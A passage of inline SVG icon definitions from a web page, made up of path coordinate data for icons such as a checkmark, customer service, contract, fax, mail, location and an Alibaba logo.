117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 